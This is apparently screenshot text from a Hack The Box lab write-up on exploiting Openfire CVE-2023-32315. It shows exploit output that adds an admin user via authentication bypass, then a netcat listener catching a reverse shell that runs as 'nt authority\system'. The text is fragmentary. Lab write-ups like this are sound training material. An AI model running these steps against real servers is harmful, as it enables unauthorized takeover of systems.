 openfire™
Openfire 4.7.5, build ee4395e
Logged in as svc_openfire - Logout
Clustering status - Disabled
Server Users/Groups Sessions Group Chat Plugins
openfire management tool
Execute command
Execute
Execution result
Openfire Console Authentication Bypass Vulnerability (CVE-2
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
Successfully retrieved JSESSIONID: node02k8lfexdcx4gnh05dvj
User added successfully: url: http://127.0.0.1:9090 usernam
┌──(kali㉿kalik)-[~/Lab/HTB/Jab/CVE-2023-32315]
└─$
┌──(kali㉿kalik)-[~/Lab/HTB/Jab/CVE-2023-32315]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.4] 55758
PS C:\Program Files\Openfire\bin> whoami
nt authority\system
PS C:\Program Files\Openfire\bin>